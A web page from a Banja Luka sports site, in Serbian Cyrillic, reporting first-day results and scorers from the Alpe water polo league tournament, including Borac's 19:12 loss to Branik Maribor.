srcset="https://borac-sport.com/wp-content/uploads/2017/12/vkborac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац четврти у првенству БиХ</a></li><li><a href="https://borac-sport.com/veliki-uspjeh-vaterpolista-crveno-plavi-izborili-plasman-u-nordijsku-ligu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap"><i class="fa fa-camera fa-3"></i></div></div>Велики успјех ватерполиста: Црвено-плави изборили пласман у Нордијску лигу!</a></li><li><a href="https://borac-sport.com/borac-srusio-svedjane-pobjeda-protiv-slovaka-donosi-grupnu-fazu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap"><i class="fa fa-camera fa-3"></i></div></div>Борац срушио Швеђане, побједа против Словака доноси групну фазу!</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21093"><a href="https://borac-sport.com/category/futsal/">Футсал</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/dejan-zivkovic-na-spisku-reprezentacije-bih-za-meceve-sa-portugalom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Дејан Живковић на списку репрезентације БиХ за мечеве са Португалом</a></li><li><a href="https://borac-sport.com/prolongiran-pocetak-drugog-dijela-prvenstva-borac-na-terenu-31-januara/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Пролонгиран почетак другог дијела првенства: Борац на терену 31. јануара</a></li><li><a href="https://borac-sport.com/poraz-futsalera-na-kraju-jesenje-polusezone/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Пораз футсалера на крају јесење полусезоне</a></li><li><a href="https://borac-sport.com/borac-ima-najboljeg-strijelca-lige-dejan-zivkovic-briljira-na-terenu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац има најбољег стријелца лиге! Дејан Живковић бриљира на терену: &#8222;Послије 4 гола у првом колу, све је кренуло само од себе!&#8220;</a></li><li><a href="https://borac-sport.com/dejan-zivkovic-postigao-osam-golova-na-utakmici-futsaler-borca-ostvario-podvig-kakav-se-rijetko-vidja/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Дејан Живковић постигао осам голова на утакмици! Футсалер Борца остварио подвиг какав се ријетко виђа</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25082"><a href="https://borac-sport.com/category/ostali-sportovi/">Остали спортови</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/relja-grahovac-postavio-licni-rekord-u-slovackoj/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Реља Граховац поставио лични рекорд у Словачкој</a></li><li><a href="https://borac-sport.com/relja-grahovac-izborio-nastup-na-juniorskom-prvenstvu-evrope/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Реља Граховац изборио наступ на јуниорском првенству Европе</a></li><li><a href="https://borac-sport.com/atleticarima-borca-17-medalja-na-prvenstvu-republike-srpske/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Атлетичарима Борца 17 медаља на првенству Републике Српске</a></li><li><a href="https://borac-sport.com/relja-grahovac-isplivao-a-normu-za-evropsko-juniorsko-prvenstvo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Реља Граховац испливао А норму за Европско јуниорско првенство!</a></li><li><a href="https://borac-sport.com/atleticari-briljirali-u-beogradu-osvojeno-19-medalja-na-dvoranskim-prvenstvima-rs-i-bih/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Атлетичари бриљирали у Београду! Освојено 19 медаља на дворанским првенствима РС и БиХ</a></li></ul></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a target="_blank" href="http://arhiva.borac-sport.com/">Архива</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38381"><a href="https://borac-sport.com/?rstr=lat">Lat</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38382"><a href="https://borac-sport.com/?rstr=cyr">Ћир</a></li></ul></div></div></div></div></div></div></div></nav></header><main id="mvp-main-wrap" class="left relative"><div id="mvp-main-body-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-main-body" class="left relative"><article id="mvp-article-wrap" class="post-31021 post type-post status-publish format-standard has-post-thumbnail hentry category-vaterpolo" itemscope itemtype="http://schema.org/NewsArticle"><div class="mvp-sec-pad left relative"><meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://borac-sport.com/rezultati-prvog-dana-banjaluckog-turnira-alpe-vaterpolo-lige/"/><div id="mvp-article-head" class="left relative"><h3 class="mvp-post-cat left"><a class="mvp-post-cat-link" href="https://borac-sport.com/category/vaterpolo/"><span class="mvp-post-cat left">Ватерполо</span></a></h3><h1 class="mvp-post-title left entry-title" itemprop="headline">Резултати првог дана бањалучког турнира &#8220;Алпе ватерполо лиге&#8220;</h1><div class="mvp-author-info-wrap left relative"><ul class="mvp-author-info-list left relative"><li class="mvp-author-info-thumb"> <img alt='' src='https://secure.gravatar.com/avatar/268e77ad45d0d5f5a01477432bea195463eb87a9f8333dc392d9cc58109b6f50?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/268e77ad45d0d5f5a01477432bea195463eb87a9f8333dc392d9cc58109b6f50?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/></li><li class="mvp-author-info-name" itemprop="author" itemscope itemtype="https://schema.org/Person"><p>by</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://borac-sport.com/author/admin/" title="Чланци од admin" rel="author">admin</a></span></li><li class="mvp-author-info-date"> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2023-10-07">07/10/2023</time></span><meta itemprop="dateModified" content="2024-01-20"/></li></ul></div></div><div class="mvp-post-content-out relative"><div class="mvp-post-content-in"><div id="mvp-post-content" class="left relative"><div class="mvp-content-box"><div class="mvp-post-soc-out relative"><div id="mvp-post-soc-wrap" class="left relative"><ul class="mvp-post-soc-list left relative"> <a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://borac-sport.com/rezultati-prvog-dana-banjaluckog-turnira-alpe-vaterpolo-lige/&amp;t=Резултати првог дана бањалучког турнира &#8220;Алпе ватерполо лиге&#8220;', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><li class="mvp-post-soc-fb"> <i class="fa fa-2 fa-facebook" aria-hidden="true"></i></li> </a> <a href="#" onclick="window.open('http://twitter.com/share?text=Резултати првог дана бањалучког турнира &#8220;Алпе ватерполо лиге&#8220; -&amp;url=https://borac-sport.com/rezultati-prvog-dana-banjaluckog-turnira-alpe-vaterpolo-lige/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><li class="mvp-post-soc-twit"> <i class="fa fa-2 fa-twitter" aria-hidden="true"></i></li> </a> <a href="mailto:?subject=Резултати првог дана бањалучког турнира &#8220;Алпе ватерполо лиге&#8220;&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://borac-sport.com/rezultati-prvog-dana-banjaluckog-turnira-alpe-vaterpolo-lige/"><li class="mvp-post-soc-email"> <i class="fa fa-2 fa-envelope" aria-hidden="true"></i></li> </a></ul></div><div class="mvp-post-soc-in"><div id="mvp-content-main" class="left relative" itemprop="articleBody"><div class="mvp-post-img-hide" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://borac-sport.com/wp-content/uploads/2023/10/alpeliga_zastave.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="600"></div><div id="tps_slideContainer_31021" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide"><p><img fetchpriority="high" decoding="async" class="size-full aligncenter" src="https://borac-sport.com/wp-content/uploads/2023/10/alpeliga_zastave.jpg" width="1000" height="600" /></p><p>Овог викенда стартовала је <a href="https://borac-sport.com/banjaluka-u-znaku-vaterpola-ovog-vikenda-prvi-turnir-alpe-lige/" target="_blank" rel="noopener">Алпе лига у ватерполу</a>, која се игра по турнирском систему.</p><p>Први од пет турнира лигашког дијела такмичења игра се на бањалучком Градском олимпијском базену, а првог дана турнира постигнути су сљедећи резултати:</p><p>Графист (Копер) – Опатија <strong>11:18,</strong></p><p>Триглав (Крањ) – Палануото Трст <strong>15:8,</strong></p><p>Љубљана Слован – Љубљана Слован 2 <strong>20:7,</strong></p><p>Калцит Камник – Беч <strong>7:15,</strong></p><p>Графист (Копер) – Младост (Загреб) <strong>4:17,</strong></p><p>Браник (Марибор) – Борац <strong>19:12.</strong></p><p>Другог дана турнира (недјеља) играће се пет мечева, а парови су: Палануото Трст &#8211; Младост Загреб (9.00), Беч – Љубљана Слован (10.30), Опатија – Браник Марибор (12.00), Љубљана Слован 2 – Триглав Крањ (13.30) и Борац – Калцит Камник (15.00).</p><h3>РЕЗУЛТАТИ ПРВОГ ДАНА БАЊАЛУЧКОГ ТУРНИРА АЛПЕ ЛИГЕ</h3><p><strong>ГРАФИСТ (КОПЕР) – ОПАТИЈА 11:18</strong></p><p>ГРАФИСТ (КОПЕР): Алан Лончаревич, Милисав Јаношевић 2, Габрио Косоли, Гај Пенцељ, Стефано Ђорђи, Саша Јовановић, Тео Башић, Гашпер Фичур 3, Лоренцо Еспозито 3, Стефан Сајко 1, Алесандро Марија Прете 2, Милан Јаћимовић, Александер Дековић.</p><p>ОПАТИЈА: Бартол Колановић, Бруно Смоквина 3, Дује Перош, Марко Блажић, Марко Калуђеровић 1, Луцијан Дујмић 3, Давид Вичић 2, Иан Петрић 3, Антонио Чунко 4, Доминик Колак, Борна Дувњак, Тони Смоквина 2.</p><p><strong>ТРИГЛАВ (КРАЊ) – ТРСТ 15:8</strong></p><p>ТРИГЛАВ (КРАЊ): Нејс Осел, Наце Штромајер 3, Никола Рајлић 2, Филип Тепина Цвијанович, Јаша Лах, Дејан Гостић 1, Андраж Пушавец, Александер Паунович 1, Јуш Вончина 2, Јан Јустин 1, Аљаж Тропан 3, Александер Церар 2, Бор Удовч.</p><p>ПАЛАНУОТО ТРСТ: Костантино Катарини, Федерико Фумо, Митја Треу, Никола Павић 1, Ђакомо Кавалић, Рикардо Липранди 1, Леонардо Нидер, Гаетано Мисило 1, Ђорђо Медичи, Давиде Рану, Алесандро Фумо 3, Франческо Казавола 2, Душан Остојић.</p><p><strong>ЉУБЉАНА СЛОВАН – ЉУБЉАНА СЛОВАН 2 20:7</strong></p><p>ЉУБЉАНА СЛОВАН: Гашпер Журби, Вукашин Стефановић 4, Матија Чанч 1, Енеј Поточник 5, Нејц Жиберна 2, Тилен Лесковец 2, Јерко Анзуловић, Бранко Кирасич 1, Јошт Чарни, Игор Цуомо 4, Себастијан Новак 1, Петер Кирасич.</p><p>ЉУБЉАНА СЛОВАН 2: Гал Карничар, Марк Милосављевић, Флорјан Поличник 1, Анже Повхе 2, Мај Позник, Марцел Липник 3, Урош Вид Зидар, Лиам Зохил, Јака Клобучар, Рок Кирасич 1, Мартин Петковић, Гал Осмич, Том Раутер.</p><p><strong>КАЛЦИТ КАМНИК – БЕЧ 7:15</strong></p><p>КАЛЦИК КАМНИК: Тим Драгаш, Лукас Здравковић Глигоровски 2, Гашпер Бришник, Никола Лукић 2, Иван Гледец, Давид Лукић, Матиц Кордеж, Горан Блажевић 2, Омар Смрковић, Давид Лакетић 1, Руди Осолник, Рок Бергант, Лука Јеретина.</p><p>БЕЧ: Александр Крупар, Стеван Рибић, Давиде Прокачи, Ботонд Саранди 1, Адам Митрук 4, Младен Савић 4, Сергеј Милојевић, Милан Дукић, Карољи Шаваи 4, Бењамин Комшић, Маркус Чех 1, Дамјан Јовандић 1.</p><p><strong>ГРАФИСТ (КОПЕР) – МЛАДОСТ (ЗАГРЕБ) 4:17</strong></p><p>ГРАФИСТ (КОПЕР): Алан Лончаревич, Милисав Јаношевић 1, Габрло Косоли, Гај Пенцељ, Стефано Ђорђи, Саша Јовановић 1, Тео Башић, Гашпер Фичур 1, Лоренцо Еспозито, Стефан Сајко, Алесандро Прете Марија, Милан Јаћимовић 1, Александер Дековић.</p><p>МЛАДОСТ (ЗАГРЕБ): Јаков Ћосић, Лука Палавра, Амар Фајковић 3, Андрија Ћоловић 2, Доминик Обуљен 2, Јан Бушић 2, Вито Бранковић, Лука Баришић, Фран Добрић 2, Иван Хуљев 2, Марко Баришић, Бартул Бучевић 4, Карло Субота.</p><p><strong>БРАНИК (МАРИБОР) – БОРАЦ 19:12</strong></p><p>БРАНИК (МАРИБОР): Марин Јукић, Гашпер Пајник, Миха Шантак, Лука Брчић 1, Лука Глобовник 2, Тим Качић, Аљаж Певец 4, Анес Хаџић 5, Јан Херцог 1, Лука Минић, Матеј Рајшп 4, Никола Милетић 2, Матео Куленовић.</p><p>БОРАЦ: Дино Маховкић, Бакир Хаџић 2, Душан Тадић, Станко Ђукић, Дадо Остојић 1, Давид Копања 1, Данило Шипка, Марко Лагунџић 2, Тарик Кочан 2, Андреј Лакић 1, Јован Тешић 1, Марко Ћутковић, Бранко Малешевић, Марко Кајтез 2.</p><p>(борац-спорт, фото: борац-спорт)</p><p>&nbsp;</p></div></div><div class="theiaPostSlider_footer _footer"></div><p></p><div data-theia-post-slider-options='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_31021&quot;,&quot;nav&quot;:&quot;.theiaPostSlider_nav&quot;,&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/borac-sport.com\/rezultati-prvog-dana-banjaluckog-turnira-alpe-vaterpolo-lige\/&quot;,&quot;postId&quot;:31021,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/borac-sport.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}'
 data-theia-post-slider-on-change-slide='&quot;&quot;'></div><div class="mvp-post-tags"> <span class="mvp-post-tags-header">Related Topics</span><span itemprop="keywords"></span></div><div class="posts-nav-link"></div><div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png"/><meta itemprop="url" content="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png"></div><meta itemprop="name" content=""></div></div></div></div></div></div></div><div id="mvp-side-wrap" class="relative ss"><section id="custom_html-3" class="widget_text mvp-side-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="text-8" class="mvp-side-widget widget_text"><div class="textwidget"><p><a href="https://borac-sport.com/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28263" src="https://borac-sport.com/wp-content/uploads/2025/03/banner-manji.jpg" alt="" width="300" height="250" /></a></p></div></section><section id="text-3" class="mvp-side-widget widget_text"><h4 class="mvp-sec-head"><span class="mvp-sec-head">Сљедеће утакмице</span></h4><div class="textwidget"><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/10/zrinjski_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Зрињски</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">WWIN лига БиХ</p><p class="kaha-fixtures-info-date"><strong>27. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">18:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/07/borac_najave.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/07/rk_borac_najave.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>22. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/11/izvidjac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Извиђач</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2023/11/sloga_futsal_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Слога</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>25. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2021/11/futsal_klub_borac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/12/domaljevac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Домаљевац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>28. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/11/ok_borac_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2019/09/zrk_borac_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Полуфинале Купа БиХ</p><p class="kaha-fixtures-info-date"><strong>25. мај 2024.</strong></p><p class="kaha-fixtures-info-time">18:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2019/11/zrk_hadzici_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Хаџићи</p></div></div></div></section></div></div><section id="mvp-more-post-wrap" class="left relative"><h4 class="mvp-sec-head"><span class="mvp-sec-head">More in Ватерполо</span></h4><ul class="mvp-more-post-list left relative"><li> <a href="https://borac-sport.com/stevan-nonkovic-nije-vise-trener-vaterpolista-borca/" rel="bookmark"><div class="mvp-more-post-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-more-post-text left relative"><h2><a href="https://borac-sport.com/stevan-nonkovic-nije-vise-trener-vaterpolista-borca/" rel="bookmark">Стеван Нонковић није више тренер ватерполиста Борца</a></h2><p>Досадашњи тренер Ватерполо клуба Борац Стеван Нонковић напустио је бањалучки клуб. Нонковић, који је...</p></div></li><li> <a href="https://borac-sport.com/vaterpolisti-borca-idu-u-bukurest-crveno-plavi-saznali-imena-protivnika-u-grupnoj-fazi-nordijske-lige/" rel="bookmark"><div class="mvp-more-post-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-300x180.jpg 300w, 